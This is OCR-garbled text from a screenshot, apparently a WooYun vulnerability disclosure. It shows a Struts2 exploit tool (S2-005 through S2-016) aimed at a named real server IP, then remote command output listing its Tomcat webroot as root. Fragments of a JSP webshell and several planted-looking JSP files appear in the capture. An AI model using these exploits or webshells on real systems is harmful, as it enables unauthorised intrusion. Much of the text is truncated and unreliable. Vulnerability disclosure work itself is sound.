 新标签页 新标签页
SQL XSS Encryption Encoding Oth
Enable Post data Enable Referrer
atus 500 - An exception
eport
eption occurred processing JSP page /mytestte
server encountered an internal error that prev
jasper.JasperException: An except
xception e){sb.append("Result\t|\
Exception ee){sb.append(ee.toStri
cs=request.getParameter("z0")+"";
E=EC(request.getParameter(Pwd)+""
uffer sb=new StringBuffer("");try
uals("A")){String s=new File(appl
apache.jasper.servlet.JspServlet
apache.jasper.servlet.JspServlet
apache.jasper.servlet.JspServlet
apache.jasper.servlet.JspServlet
ax.servlet.http.HttpServlet.servi
apache.struts2.dispatcher.ng.fil
zj.pubinfo.web.filter.SimpleFilte
菊花: http://115.236.99.184/sys/main.action 清空并粘贴
爆菊方式: POST 菊花编码: UTF-8 使用漏洞: 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
超时: 80000
目标信息 执行命令 文件上传 连接小马 状态
命令: less /app/tytxl/apache-tomcat-6.0.43/webapps/ROOT/ 执行 清空
</listener>
<session-config>
<session-timeout>200</session-timeout>
</session-config>
<welcome-file-list>
<welcome-file>index.jsp</welcome-file>
</welcome-file-list>
<!-- taglib>
<taglib-uri>/s</taglib-uri>
<taglib-location>/WEB-INF/struts-tags.tld</taglib-location>
</taglib-->
</web-app>
★K8cmd-> less /app/tytxl/apache-tomcat-6.0.43/webapps/ROOT/
??? 3204
drwxr-xr-x. 9 root root 4096 8? 25 12:58 ./
drwxr-xr-x. 7 root root 4096 8? 11 10:23 ../
-rw-r--r--. 1 root root 1897702 8? 11 16:19 183cs.apk
drwxr-xr-x. 2 root root 4096 7? 21 10:33 apk/
-rw-r--r--. 1 root root 6277 7? 23 10:39 bak.jsp
-rw-r--r--. 1 root root 812 8? 11 16:16 business_update.xml
-rw-r--r--. 1 root root 1305570 7? 13 11:02 EContact.apk
drwxr-xr-x. 2 root root 4096 7? 21 10:34 file/
-rw-r--r--. 1 root root 195 7? 13 11:01 index.jsp
drwxr-xr-x. 3 root root 4096 7? 21 10:34 META-INF/
-rw-r--r--. 1 root root 6280 8? 4 07:04 mytesttest.jsp
-rw-r--r--. 1 root root 6218 8? 25 12:58 one8.jsp
drwxr-xr-x. 8 root root 4096 7? 21 10:33 static/
drwxr-xr-x. 19 root root 4096 7? 21 10:34 template/
drwxr-xr-x. 4 root root 4096 7? 21 10:34 txl/
-rw-r--r--. 1 root root 2773 7? 13 11:02 txl.html
drwxr-xr-x. 4 root root 4096 7? 21 10:34 WEB-INF/
www.wooyun.org